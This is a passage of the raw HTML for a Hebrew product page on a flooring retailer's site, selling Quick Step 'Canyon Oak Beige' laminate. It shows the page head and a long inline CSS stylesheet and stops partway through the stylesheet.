

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tzmfloor.co.il/product/%D7%90%D7%9C%D7%95%D7%9F-%D7%A7%D7%A0%D7%99%D7%95%D7%9F-%D7%91%D7%96-%D7%91%D7%9C%D7%90%D7%A0%D7%A1-%D7%A7%D7%9C%D7%99%D7%A7-40038/
body_size: 64141
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	
  	<link rel="icon" href="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1.png" type="image/x-icon" />
	<link rel="pingback" href="https://tzmfloor.co.il/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	<link rel="alternate" hreflang="en" href="https://tzmfloor.co.il/en/product/canyon-oak-beige/" />
<link rel="alternate" hreflang="he" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/" />
<link rel="alternate" hreflang="x-default" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>פרקט פולימרי אלון קניון בז בלאנס קליק 40038 - צמרת פרקטים קוויק סטפ Quick Step</title><link rel="preload" data-rocket-preload as="font" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/fonts/slick.woff" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-Regular.ttf" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-SemiBold.ttf" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-Bold.ttf" crossorigin><style id="wpr-usedcss">.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-pulse{animation:1s steps(8) infinite a}@keyframes a{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.fa-phone:before{content:"\f095"}.fa-phone-square:before{content:"\f098"}.fa-spinner:before{content:"\f110"}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-left:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-left-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-right-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-left-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-right-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.fbx-modal,.fbx-modal *{box-sizing:content-box}.fbx-modal{position:fixed;top:0;left:0;z-index:9000001;visibility:hidden;width:100%;height:100%;font-family:"Segoe UI",Helvetica,Arial,"Sans Serif",serif;line-height:normal;outline:0!important;transform:translate3d(0,0,0);perspective:0}.fbx-modal.fbx-loading,.fbx-modal.fbx-show{visibility:visible}.fbx-no-scroll{overflow:hidden!important}.fbx-inner-spacer{display:none;padding:40px}.fbx-inner{position:absolute;top:50%;left:50%;visibility:hidden;overflow:visible!important;margin-top:-5px;margin-left:-5px;min-width:100px;min-height:100px;width:100px;height:100px;z-index:100002}.fbx-show .fbx-inner{visibility:visible}.fbx-loader{position:absolute;top:50%;left:50%;visibility:hidden;z-index:100005;width:80px;height:80px;font-size:16px;transform:translateX(-50%) translateY(-50%)}.fbx-loader .fbx-icon{width:48px;height:48px;margin-top:-24px;margin-left:-24px;transform:none}.fbx-loading .fbx-loader{visibility:visible}.fbx-loading .fbx-loader .fbx-icon{animation:2s linear infinite spin}.fbx-phone.fbx-portrait .fbx-loader{top:calc(50% + 20px)}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.fbx-stage{position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:100%;outline:0;border:none;overflow:hidden}.fbx-item-current,.fbx-item-next{-webkit-user-drag:none;position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:100%;outline:0;border:none;overflow:auto}.fbx-loading .fbx-item-current,.fbx-loading .fbx-item-next{overflow:hidden}.fbx-item-next{z-index:100001}.fbx-item-current{z-index:100002}.fbx-error-msg{width:240px;height:240px;position:relative}.fbx-error-msg>svg{width:auto;height:150px;display:block;top:calc(50% - 20px)}.fbx-error-msg>p{position:absolute;bottom:24px;text-align:center;width:100%;margin:0}.fbx-item-image{margin:0;padding:0;width:100%;height:100%;outline:0;border:none;display:block}.fbx-ios-12-or-below .fbx-item-current{-webkit-overflow-scrolling:touch!important;overflow:auto!important}.fbx-close,.fbx-next,.fbx-prev{position:absolute;z-index:100006;display:block;outline:0!important;text-decoration:none;cursor:pointer}.fbx-no-buttons .fbx-next,.fbx-no-buttons .fbx-prev{display:none!important}.fbx-credit{position:absolute;z-index:100003;text-transform:lowercase;font-size:10px}.fbx-credit em{font-style:normal;font-size:10px}.fbx-credit a{text-decoration:none;font-size:10px}.fbx-credit a span{letter-spacing:1px;font-size:10px}.fbx-count{position:absolute;z-index:100002;width:100%;text-align:center;font-size:10px}.fbx-btn-transition{transition-property:color,border-color,opacity,box-shadow,filter,-webkit-filter;transition-duration:.2s,.2s,.2s,.2s,.2s,.2s;transition-timing-function:ease-in,linear,ease-in,ease-in,ease-in,ease-in;outline:0}.fbx-phone .fbx-count{display:none}.fbx-phone .fbx-credit em{display:none}.fbx-phone.fbx-landscape.fbx-no-nav .fbx-next,.fbx-phone.fbx-landscape.fbx-no-nav .fbx-prev{display:none}.fbx-modal.fbx-phone .fbx-inner{border:none}.fbx-modal.fbx-phone .fbx-close,.fbx-modal.fbx-phone .fbx-next,.fbx-modal.fbx-phone .fbx-prev{position:fixed}.fbx-modal.fbx-phone .fbx-credit{bottom:2px;left:2px}.fbx-modal.fbx-phone.fbx-portrait .fbx-inner-spacer{padding:45px 5px 5px}.fbx-modal.fbx-phone.fbx-portrait .fbx-close,.fbx-modal.fbx-phone.fbx-portrait .fbx-next,.fbx-modal.fbx-phone.fbx-portrait .fbx-prev{border:none;opacity:1;margin:0;top:0;bottom:auto;width:auto;height:40px;border-radius:0;line-height:40px}.fbx-modal.fbx-phone.fbx-portrait .fbx-prev{left:0;right:66%}.fbx-modal.fbx-phone.fbx-portrait .fbx-next{left:33%;right:33%}.fbx-modal.fbx-phone.fbx-portrait .fbx-close{left:66%;right:0}.fbx-modal.fbx-phone.fbx-portrait.fbx-no-buttons .fbx-close{left:0;right:0}.fbx-modal.fbx-phone.fbx-landscape{border-right-width:46px;border-right-style:solid;box-sizing:border-box}.fbx-modal.fbx-phone.fbx-landscape .fbx-inner-spacer{padding:5px}.fbx-modal.fbx-phone.fbx-landscape .fbx-close,.fbx-modal.fbx-phone.fbx-landscape .fbx-next,.fbx-modal.fbx-phone.fbx-landscape 